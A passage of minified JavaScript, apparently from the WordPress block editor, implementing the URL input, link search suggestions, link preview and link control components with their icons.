Wa.DOWN:this.props.value.length!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(this.props.value.length,this.props.value.length));break;case Wa.ENTER:this.props.onSubmit&&(e.preventDefault(),this.props.onSubmit(null,e))}return}const i=this.state.suggestions[this.state.selectedSuggestion];switch(e.keyCode){case Wa.UP:{e.preventDefault();const t=n?n-1:o.length-1;this.setState({selectedSuggestion:t});break}case Wa.DOWN:{e.preventDefault();const t=null===n||n===o.length-1?0:n+1;this.setState({selectedSuggestion:t});break}case Wa.TAB:null!==this.state.selectedSuggestion&&(this.selectLink(i),this.props.speak((0,T.__)("Link selected.")));break;case Wa.ENTER:e.preventDefault(),null!==this.state.selectedSuggestion?(this.selectLink(i),this.props.onSubmit&&this.props.onSubmit(i,e)):this.props.onSubmit&&this.props.onSubmit(null,e)}}selectLink(e){this.props.onChange(e.url,e),this.setState({selectedSuggestion:null,showSuggestions:!1})}handleOnClick(e){this.selectLink(e),this.inputRef.current.focus()}static getDerivedStateFromProps({value:e,instanceId:t,disableSuggestions:n,__experimentalShowInitialSuggestions:o=!1},{showSuggestions:r}){let i=r;const s=e&&e.length;return o||s||(i=!1),!0===n&&(i=!1),{showSuggestions:i,suggestionsListboxId:`block-editor-url-input-suggestions-${t}`,suggestionOptionIdPrefix:`block-editor-url-input-suggestion-${t}`}}render(){return(0,d.jsxs)(d.Fragment,{children:[this.renderControl(),this.renderSuggestions()]})}renderControl(){const{label:e=null,className:t,isFullWidth:n,instanceId:o,placeholder:r=(0,T.__)("Paste URL or type to search"),__experimentalRenderControl:i,value:s="",hideLabelFromVision:l=!1,help:a=null,disabled:c=!1}=this.props,{loading:u,showSuggestions:p,selectedSuggestion:h,suggestionsListboxId:g,suggestionOptionIdPrefix:m}=this.state,f=`url-input-control-${o}`,b={id:f,label:e,className:ms("block-editor-url-input",t,{"is-full-width":n}),hideLabelFromVision:l},k={id:f,value:s,required:!0,type:"text",onChange:c?()=>{}:this.onChange,onFocus:c?()=>{}:this.onFocus,placeholder:r,onKeyDown:c?()=>{}:this.onKeyDown,role:"combobox","aria-label":e?void 0:(0,T.__)("URL"),"aria-expanded":p,"aria-autocomplete":"list","aria-owns":g,"aria-activedescendant":null!==h?`${m}-${h}`:void 0,ref:this.inputRef,disabled:c,suffix:this.props.suffix,help:a};return i?i(b,k,u):(0,d.jsxs)(ws.BaseControl,{__nextHasNoMarginBottom:!0,...b,children:[(0,d.jsx)(ws.__experimentalInputControl,{...k,__next40pxDefaultSize:!0}),u&&(0,d.jsx)(ws.Spinner,{})]})}renderSuggestions(){const{className:e,__experimentalRenderSuggestions:t}=this.props,{showSuggestions:n,suggestions:o,suggestionsValue:r,selectedSuggestion:i,suggestionsListboxId:s,suggestionOptionIdPrefix:l,loading:a}=this.state;if(!n||0===o.length)return null;const c={id:s,ref:this.autocompleteRef,role:"listbox"},u=(e,t)=>({role:"option",tabIndex:"-1",id:`${l}-${t}`,ref:this.bindSuggestionNode(t),"aria-selected":t===i||void 0});return sc(t)?t({suggestions:o,selectedSuggestion:i,suggestionsListProps:c,buildSuggestionItemProps:u,isLoading:a,handleSuggestionClick:this.handleOnClick,isInitialSuggestions:!r?.length,currentInputValue:r}):(0,d.jsx)(ws.Popover,{placement:"bottom",focusOnMount:!1,children:(0,d.jsx)("div",{...c,className:ms("block-editor-url-input__suggestions",{[`${e}__suggestions`]:e}),children:o.map(((e,t)=>(0,ic.createElement)(ws.Button,{__next40pxDefaultSize:!0,...u(0,t),key:e.id,className:ms("block-editor-url-input__suggestion",{"is-selected":t===i}),onClick:()=>this.handleOnClick(e)},e.title)))})})}}var ac=(0,m.compose)(m.withSafeTimeout,ws.withSpokenMessages,m.withInstanceId,(0,g.withSelect)(((e,t)=>{if(sc(t.__experimentalFetchLinkSuggestions))return;const{getSettings:n}=e(ji);return{__experimentalFetchLinkSuggestions:n().__experimentalFetchLinkSuggestions}})))(lc),cc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})});var uc=({searchTerm:e,onClick:t,itemProps:n,buttonText:o})=>{if(!e)return null;let r;return r=o?"function"==typeof o?o(e):o:(0,h.createInterpolateElement)((0,T.sprintf)((0,T.__)("Create: <mark>%s</mark>"),e),{mark:(0,d.jsx)("mark",{})}),(0,d.jsx)(ws.MenuItem,{...n,iconPosition:"left",icon:cc,className:"block-editor-link-control__search-item",onClick:t,children:r})},dc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h12a.5.5 0 0 0 .5-.5V6a.5.5 0 0 0-.5-.5ZM6 4h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2Zm1 5h1.5v1.5H7V9Zm1.5 4.5H7V15h1.5v-1.5ZM10 9h7v1.5h-7V9Zm7 4.5h-7V15h7v-1.5Z"})}),pc=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"M15.5 7.5h-7V9h7V7.5Zm-7 3.5h7v1.5h-7V11Zm7 3.5h-7V16h7v-1.5Z"}),(0,d.jsx)(ue.Path,{d:"M17 4H7a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2ZM7 5.5h10a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5Z"})]}),hc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4.75 4a.75.75 0 0 0-.75.75v7.826c0 .2.08.39.22.53l6.72 6.716a2.313 2.313 0 0 0 3.276-.001l5.61-5.611-.531-.53.532.528a2.315 2.315 0 0 0 0-3.264L13.104 4.22a.75.75 0 0 0-.53-.22H4.75ZM19 12.576a.815.815 0 0 1-.236.574l-5.61 5.611a.814.814 0 0 1-1.153 0L5.5 12.264V5.5h6.763l6.5 6.502a.816.816 0 0 1 .237.574ZM8.75 9.75a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"})}),gc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})}),mc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.848 8a1 1 0 0 1-.914-.594l-.723-1.63a.5.5 0 0 0-.447-.276H5a.5.5 0 0 0-.5.5v11.5a.5.5 0 0 0 .5.5h14a.5.5 0 0 0 .5-.5v-9A.5.5 0 0 0 19 8h-6.152Zm.612-1.5a.5.5 0 0 1-.462-.31l-.445-1.084A2 2 0 0 0 10.763 4H5a2 2 0 0 0-2 2v11.5a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-9a2 2 0 0 0-2-2h-5.54Z"})}),fc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8Zm6.5 8c0 .6 0 1.2-.2 1.8h-2.7c0-.6.2-1.1.2-1.8s0-1.2-.2-1.8h2.7c.2.6.2 1.1.2 1.8Zm-.9-3.2h-2.4c-.3-.9-.7-1.8-1.1-2.4-.1-.2-.2-.4-.3-.5 1.6.5 3 1.6 3.8 3ZM12.8 17c-.3.5-.6 1-.8 1.3-.2-.3-.5-.8-.8-1.3-.3-.5-.6-1.1-.8-1.7h3.3c-.2.6-.5 1.2-.8 1.7Zm-2.9-3.2c-.1-.6-.2-1.1-.2-1.8s0-1.2.2-1.8H14c.1.6.2 1.1.2 1.8s0 1.2-.2 1.8H9.9ZM11.2 7c.3-.5.6-1 .8-1.3.2.3.5.8.8 1.3.3.5.6 1.1.8 1.7h-3.3c.2-.6.5-1.2.8-1.7Zm-1-1.2c-.1.2-.2.3-.3.5-.4.7-.8 1.5-1.1 2.4H6.4c.8-1.4 2.2-2.5 3.8-3Zm-1.8 8H5.7c-.2-.6-.2-1.1-.2-1.8s0-1.2.2-1.8h2.7c0 .6-.2 1.1-.2 1.8s0 1.2.2 1.8Zm-2 1.4h2.4c.3.9.7 1.8 1.1 2.4.1.2.2.4.3.5-1.6-.5-3-1.6-3.8-3Zm7.4 3c.1-.2.2-.3.3-.5.4-.7.8-1.5 1.1-2.4h2.4c-.8 1.4-2.2 2.5-3.8 3Z"})}),bc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"})}),kc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"})});const vc={post:{icon:dc,label:(0,T.__)("Post")},page:{icon:pc,label:(0,T.__)("Page")},post_tag:{icon:hc,label:(0,T.__)("Tag")},category:{icon:gc,label:(0,T.__)("Category")},attachment:{icon:mc,label:(0,T.__)("Attachment")}};function _c({isURL:e,suggestion:t}){let n=null;return e?n=fc:t.type in vc&&(n=vc[t.type].icon,"page"===t.type&&(t.isFrontPage&&(n=bc),t.isBlogHome&&(n=kc))),n?(0,d.jsx)(Ol,{className:"block-editor-link-control__search-item-icon",icon:n}):null}function yc(e){const t=e?.trim();return t?.length?e?.replace(/^\/?/,"/"):e}function xc(e){const t=e?.trim();return t?.length?e?.replace(/\/$/,""):e}const Sc=({itemProps:e,suggestion:t,searchTerm:n,onClick:o,isURL:r=!1,shouldShowType:i=!1})=>{const s=r?(0,T.__)("Press ENTER to add this link"):(l=t.url)?(0,m.pipe)(Ua.safeDecodeURI,Ua.getPath,(e=>t=>null==t||t!=t?e:t)(""),((e,...t)=>(...n)=>e(...n,...t))(Ua.filterURLForDisplay,24),xc,yc)(l):l;var l;return(0,d.jsx)(ws.MenuItem,{...e,info:s,iconPosition:"left",icon:(0,d.jsx)(_c,{suggestion:t,isURL:r}),onClick:o,shortcut:i&&wc(t),className:"block-editor-link-control__search-item",children:(0,d.jsx)(ws.TextHighlight,{text:(0,Ga.__unstableStripHTML)(t.title),highlight:n})})};function wc(e){return e.isFrontPage?(0,T.__)("Front page"):e.isBlogHome?(0,T.__)("Blog home"):e.type in vc?vc[e.type].label:e.type}var Cc=Sc;const Bc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchItem",{since:"6.8"}),(0,d.jsx)(Sc,{...e})),Ic="__CREATE__",jc="link",Ec="mailto",Tc="internal",Mc=[jc,Ec,"tel",Tc],Pc=[{id:"opensInNewTab",title:(0,T.__)("Open in new tab")}];function Rc({withCreateSuggestion:e,currentInputValue:t,handleSuggestionClick:n,suggestionsListProps:o,buildSuggestionItemProps:r,suggestions:i,selectedSuggestion:s,isLoading:l,isInitialSuggestions:a,createSuggestionButtonText:c,suggestionsQuery:u}){const p=ms("block-editor-link-control__search-results",{"is-loading":l}),h=1===i.length&&Mc.includes(i[0].type),g=e&&!h&&!a,m=!u?.type,f=a?(0,T.__)("Suggestions"):(0,T.sprintf)((0,T.__)('Search results for "%s"'),t);return(0,d.jsx)("div",{className:"block-editor-link-control__search-results-wrapper",children:(0,d.jsx)("div",{...o,className:p,"aria-label":f,children:(0,d.jsx)(ws.MenuGroup,{children:i.map(((e,o)=>g&&Ic===e.type?(0,d.jsx)(uc,{searchTerm:t,buttonText:c,onClick:()=>n(e),itemProps:r(e,o),isSelected:o===s},e.type):Ic===e.type?null:(0,d.jsx)(Cc,{itemProps:r(e,o),suggestion:e,index:o,onClick:()=>{n(e)},isSelected:o===s,isURL:Mc.includes(e.type),searchTerm:t,shouldShowType:m,isFrontPage:e?.isFrontPage,isBlogHome:e?.isBlogHome},`${e.id}-${e.type}`)))})})})}var Ac=Rc;const Nc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchResults",{since:"6.8"}),(0,d.jsx)(Rc,{...e}));function Lc(e){if(e.includes(" "))return!1;const t=(0,Ua.getProtocol)(e),n=(0,Ua.isValidProtocol)(t),o=function(e,t=6){const n=e.split(/[?#]/)[0];return new RegExp(`(?<=\\S)\\.(?:[a-zA-Z_]{2,${t}})(?:\\/|$)`).test(n)}(e),r=e?.startsWith("www."),i=e?.startsWith("#")&&(0,Ua.isValidFragment)(e);return n||r||i||o}const Dc=()=>Promise.resolve([]),Oc=e=>{let t=jc;const n=(0,Ua.getProtocol)(e)||"";return n.includes("mailto")&&(t=Ec),n.includes("tel")&&(t="tel"),e?.startsWith("#")&&(t=Tc),Promise.resolve([{id:e,title:e,url:"URL"===t?(0,Ua.prependHTTP)(e):e,type:t}])};function zc(e,t,n){const{fetchSearchSuggestions:o,pageOnFront:r,pageForPosts:i}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{pageOnFront:t().pageOnFront,pageForPosts:t().pageForPosts,fetchSearchSuggestions:t().__experimentalFetchLinkSuggestions}}),[]),s=t?Oc:Dc;return(0,h.useCallback)(((t,{isInitialSuggestions:l})=>Lc(t)?s(t,{isInitialSuggestions:l}):(async(e,t,n,o,r,i)=>{const{isInitialSuggestions:s}=t,l=await n(e,t);return l.map((e=>Number(e.id)===r?(e.isFrontPage=!0,e):Number(e.id)===i?(e.isBlogHome=!0,e):e)),s||Lc(e)||!o?l:l.concat({title:e,url:e,type:Ic})})(t,{...e,isInitialSuggestions:l},o,n,r,i)),[s,o,r,i,e,n])}const Vc=()=>Promise.resolve([]),Fc=()=>{},Hc=(0,h.forwardRef)((({value:e,children:t,currentLink:n={},className:o=null,placeholder:r=null,withCreateSuggestion:i=!1,onCreateSuggestion:s=Fc,onChange:l=Fc,onSelect:a=Fc,showSuggestions:c=!0,renderSuggestions:u=e=>(0,d.jsx)(Ac,{...e}),fetchSuggestions:p=null,allowDirectEntry:g=!0,showInitialSuggestions:m=!1,suggestionsQuery:f={},withURLSuggestion:b=!0,createSuggestionButtonText:k,hideLabelFromVision:v=!1,suffix:_,isEntity:y=!1},x)=>{const S=zc(f,g,i),w=c?p||S:Vc,[C,B]=(0,h.useState)(),I=async e=>{let t=e;if(Ic!==e.type){if(g||t&&Object.keys(t).length>=1){const{id:e,url:o,...r}=n??{};a({...r,...t},t)}}else try{t=await s(e.title),t?.url&&a(t)}catch(e){}},j=r??(0,T.__)("Search or type URL"),E=v&&""!==r?j:(0,T.__)("Link");return(0,d.jsxs)("div",{className:"block-editor-link-control__search-input-container",children:[(0,d.jsx)(ac,{disableSuggestions:n?.url===e,label:E,hideLabelFromVision:v,className:o,value:e,onChange:(e,t)=>{l(e),B(t)},placeholder:j,__experimentalRenderSuggestions:c?e=>u({...e,withCreateSuggestion:i,createSuggestionButtonText:k,suggestionsQuery:f,handleSuggestionClick:t=>{e.handleSuggestionClick&&e.handleSuggestionClick(t),I(t)}}):null,__experimentalFetchLinkSuggestions:w,__experimentalHandleURLSuggestions:!0,__experimentalShowInitialSuggestions:m,onSubmit:(t,n)=>{const o=t||C;o||e?.trim()?.length?I(o||{url:e}):n.preventDefault()},inputRef:x,suffix:_,disabled:y}),t]})}));var Uc=Hc;const Gc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchInput",{since:"6.8"}),(0,d.jsx)(Hc,{...e}));var $c=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),Wc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"})}),Kc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.625 5.5h9.75c.069 0 .125.056.125.125v9.75a.125.125 0 0 1-.125.125h-9.75a.125.125 0 0 1-.125-.125v-9.75c0-.069.056-.125.125-.125ZM4 5.625C4 4.728 4.728 4 5.625 4h9.75C16.273 4 17 4.728 17 5.625v9.75c0 .898-.727 1.625-1.625 1.625h-9.75A1.625 1.625 0 0 1 4 15.375v-9.75Zm14.5 11.656v-9H20v9C20 18.8 18.77 20 17.251 20H6.25v-1.5h11.001c.69 0 1.249-.528 1.249-1.219Z"})});const{Slot:Zc,Fill:qc}=(0,ws.createSlotFill)("BlockEditorLinkControlViewer");function Yc(e,t){switch(t.type){case"RESOLVED":return{...e,isFetching:!1,richData:t.richData};case"ERROR":return{...e,isFetching:!1,richData:null};case"LOADING":return{...e,isFetching:!0};default:throw new Error(`Unexpected action type ${t.type}`)}}var Xc=function(e){const[t,n]=(0,h.useReducer)(Yc,{richData:null,isFetching:!1}),{fetchRichUrlData:o}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{fetchRichUrlData:t().__experimentalFetchRichUrlData}}),[]);return(0,h.useEffect)((()=>{if(e?.length&&o&&"undefined"!=typeof AbortController){n({type:"LOADING"});const t=new window.AbortController,r=t.signal;return o(e,{signal:r}).then((e=>{n({type:"RESOLVED",richData:e})})).catch((()=>{r.aborted||n({type:"ERROR"})})),()=>{t.abort()}}}),[e]),t};function Qc({value:e,onEditClick:t,hasRichPreviews:n=!1,hasUnlinkControl:o=!1,onRemove:r}){const i=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),s=n?e?.url:null,{richData:l,isFetching:a}=Xc(s),c=l&&Object.keys(l).length,u=e&&(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e.url),24)||"",p=!e?.url?.length,h=!p&&(0,Ga.__unstableStripHTML)(l?.title||e?.title||u),f=!e?.url||h.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"")===u;let b;b=l?.icon?(0,d.jsx)("img",{src:l?.icon,alt:""}):p?(0,d.jsx)(Ol,{icon:$c,size:32}):(0,d.jsx)(Ol,{icon:fc});const{createNotice:k}=(0,g.useDispatch)(pr.store),v=(0,m.useCopyToClipboard)(e.url,(()=>{k("info",(0,T.__)("Link copied to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,d.jsx)("div",{role:"group","aria-label":(0,T.__)("Manage link"),className:ms("block-editor-link-control__search-item",{"is-current":!0,"is-rich":c,"is-fetching":!!a,"is-preview":!0,"is-error":p,"is-url-title":h===u}),children:(0,d.jsxs)("div",{className:"block-editor-link-control__search-item-top",children:[(0,d.jsxs)("span",{className:"block-editor-link-control__search-item-header",role:"figure","aria-label":(0,T.__)("Link information"),children:[(0,d.jsx)("span",{className:ms("block-editor-link-control__search-item-icon",{"is-image":l?.icon}),children:b}),(0,d.jsx)("span",{className:"block-editor-link-control__search-item-details",children:p?(0,d.jsx)("span",{className:"block-editor-link-control__search-item-error-notice",children:(0,T.__)("Link is empty")}):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ExternalLink,{className:"block-editor-link-control__search-item-title",href:e.url,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:h})}),!f&&(0,d.jsx)("span",{className:"block-editor-link-control__search-item-info",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:u})})]})})]}),(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit link"),onClick:t,size:"compact",showTooltip:!i}),o&&(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:r,size:"compact",showTooltip:!i}),(0,d.jsx)(ws.Button,{icon:Kc,label:(0,T.__)("Copy link"),ref:v,accessibleWhenDisabled:!0,disabled:p,size:"compact",showTooltip:!i}),(0,d.jsx)(Zc,{fillProps:e})]})})}const Jc=()=>{};var eu=({value:e,onChange:t=Jc,settings:n})=>{if(!n||!n.length)return null;const o=n=>o=>{t({...e,[n.id]:o})},r=n.map((n=>{if("render"in n){if("function"==typeof n.render){const o=n.render(n,e,t);return(0,d.jsx)("div",{className:"block-editor-link-control__setting",children:o},n.id)}return null}return(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-link-control__setting",label:n.title,onChange:o(n),checked:!!e&&!!e[n.id],help:n?.help},n.id)})).filter(Boolean);return(0,d.jsxs)("fieldset",{className:"block-editor-link-control__settings",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Currently selected link settings")}),r]})};const tu=e=>{let t=!1;return{promise:new Promise(((n,o)=>{e.then((e=>t?o({isCanceled:!0}):n(e)),(e=>o(t?{isCanceled:!0}:e)))})),cancel(){t=!0}}};var nu=n(5215),ou=n.n(nu);const ru=()=>{},iu="core/block-editor",su="linkControlSettingsDrawer";function lu({searchInputPlaceholder:e,value:t,settings:n=Pc,onChange:o=ru,onRemove:r,onCancel:i,noDirectEntry:s=!1,showSuggestions:l=!0,showInitialSuggestions:a,forceIsEditingLink:c,createSuggestion:u,withCreateSuggestion:p,inputValue:f="",suggestionsQuery:b={},noURLSuggestion:k=!1,createSuggestionButtonText:v,hasRichPreviews:_=!1,hasTextControl:y=!1,renderControlBottom:x=null,handleEntities:S=!1}){void 0===p&&u&&(p=!0);const[w,C]=(0,h.useState)(!1),{advancedSettingsPreference:B}=(0,g.useSelect)((e=>({advancedSettingsPreference:e(hr.store).get(iu,su)??!1})),[]),{set:I}=(0,g.useDispatch)(hr.store),j=B||w,E=(0,h.useRef)(!0),M=(0,h.useRef)(),P=(0,h.useRef)(),R=(0,h.useRef)(),A=(0,h.useRef)(!1),N=n.map((({id:e})=>e)),[L,D,O,z,V]=function(e){const[t,n]=(0,h.useState)(e||{}),[o,r]=(0,h.useState)(e);return ou()(e,o)||(r(e),n(e)),[t,n,e=>{n({...t,url:e})},e=>{n({...t,title:e})},e=>o=>{const r=Object.keys(o).reduce(((t,n)=>(e.includes(n)&&(t[n]=o[n]),t)),{});n({...t,...r})}]}(t),F=S&&!!L?.id,H=(0,m.useInstanceId)(lu,"link-control"),U=F?`${H}__help`:null,G=t&&!(0,Qa.isShallowEqualObjects)(L,t),[$,W]=(0,h.useState)(void 0!==c?c:!t||!t.url),{createPage:K,isCreatingPage:Z,errorMessage:q}=function(e){const t=(0,h.useRef)(),[n,o]=(0,h.useState)(!1),[r,i]=(0,h.useState)(null);return(0,h.useEffect)((()=>()=>{t.current&&t.current.cancel()}),[]),{createPage:async function(n){o(!0),i(null);try{return t.current=tu(Promise.resolve(e(n))),await t.current.promise}catch(e){if(e&&e.isCanceled)return;throw i(e.message||(0,T.__)("An unknown error occurred during creation. Please try again.")),e}finally{o(!1)}},isCreatingPage:n,errorMessage:r}}(u);(0,h.useEffect)((()=>{void 0!==c&&W(c)}),[c]),(0,h.useEffect)((()=>{if(E.current)return;(Ga.focus.focusable.find(M.current)[0]||M.current).focus(),A.current=!1}),[$,Z]),(0,h.useEffect)((()=>(E.current=!1,()=>{E.current=!0})),[]);const Y=t?.url?.trim()?.length>0,X=()=>{A.current=!!M.current?.contains(M.current.ownerDocument.activeElement),W(!1)},Q=()=>{G&&o({...t,...L,url:te}),X()},[J,ee]=(0,h.useState)(!1);(0,h.useEffect)((()=>{J&&(R.current?.focus(),ee(!1))}),[J]);const te=f||L?.url||"",ne=!te?.trim()?.length,oe=r&&t&&!$&&!Z,re=$&&Y,ie=Y&&y,se=($||!t)&&!Z,le=!G||ne,ae=!!n?.length&&$&&Y;return(0,d.jsxs)("div",{tabIndex:-1,ref:M,className:"block-editor-link-control",children:[Z&&(0,d.jsxs)("div",{className:"block-editor-link-control__loading",children:[(0,d.jsx)(ws.Spinner,{})," ",(0,T.__)("Creating"),"…"]}),se&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)("div",{className:ms({"block-editor-link-control__search-input-wrapper":!0,"has-text-control":ie,"has-actions":re}),children:[ie&&(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,ref:P,className:"block-editor-link-control__field block-editor-link-control__text-content",label:(0,T.__)("Text"),value:L?.title,onChange:z,onKeyDown:e=>{const{keyCode:t}=e;t!==Wa.ENTER||ne||(e.preventDefault(),Q())},__next40pxDefaultSize:!0}),(0,d.jsx)(Uc,{ref:R,currentLink:t,className:"block-editor-link-control__field block-editor-link-control__search-input",placeholder:e,value:te,withCreateSuggestion:p,onCreateSuggestion:K,onChange:O,onSelect:e=>{const t=Object.keys(e).reduce(((t,n)=>(N.includes(n)||(t[n]=e[n]),t)),{});o({...L,...t,title:L?.title||e?.title}),X()},showInitialSuggestions:a,allowDirectEntry:!s,showSuggestions:l,suggestionsQuery:b,withURLSuggestion:!k,createSuggestionButtonText:v,hideLabelFromVision:!ie,isEntity:F,suffix:(0,d.jsx)(au,{isEntity:F,showActions:re,isDisabled:le,onUnlink:()=>{const{id:e,kind:t,type:n,...o}=L;D({...o,id:void 0,kind:void 0,type:void 0,url:void 0}),ee(!0)},onSubmit:Q,helpTextId:U})}),F&&U&&(0,d.jsx)("p",{id:U,className:"block-editor-link-control__help",children:(0,T.sprintf)((0,T.__)("Synced with the selected %s."),L?.type||"item")})]}),q&&(0,d.jsx)(ws.Notice,{className:"block-editor-link-control__search-error",status:"error",isDismissible:!1,children:q})]}),t&&!$&&!Z&&(0,d.jsx)(Qc,{value:t,onEditClick:()=>W(!0),hasRichPreviews:_,hasUnlinkControl:oe,onRemove:()=>{r(),W(!0)}},t?.url),ae&&(0,d.jsx)("div",{className:"block-editor-link-control__tools",children:!ne&&(0,d.jsx)(rc,{settingsOpen:j,setSettingsOpen:e=>{I&&I(iu,su,e),C(e)},children:(0,d.jsx)(eu,{value:L,settings:n,onChange:V(N)})})}),re&&(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",className:"block-editor-link-control__search-actions",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:e=>{e.preventDefault(),e.stopPropagation(),D(t),Y?X():r?.(),i?.()},children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:le?ru:Q,className:"block-editor-link-control__search-submit","aria-disabled":le,children:(0,T.__)("Apply")})]}),!Z&&x&&x()]})}function au({isEntity:e,showActions:t,isDisabled:n,onUnlink:o,onSubmit:r,helpTextId:i}){return e?(0,d.jsx)(ws.Button,{icon:ec,onClick:o,"aria-describedby":i,showTooltip:!0,label:(0,T.__)("Unsync and edit"),__next40pxDefaultSize:!0}):t?void 0:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{onClick:n?ru:r,label:(0,T.__)("Submit"),icon:tc,className:"block-editor-link-control__search-submit","aria-disabled":n,size:"small"})})}lu.ViewerFill=qc,lu.DEFAULT_LINK_SETTINGS=Pc;const 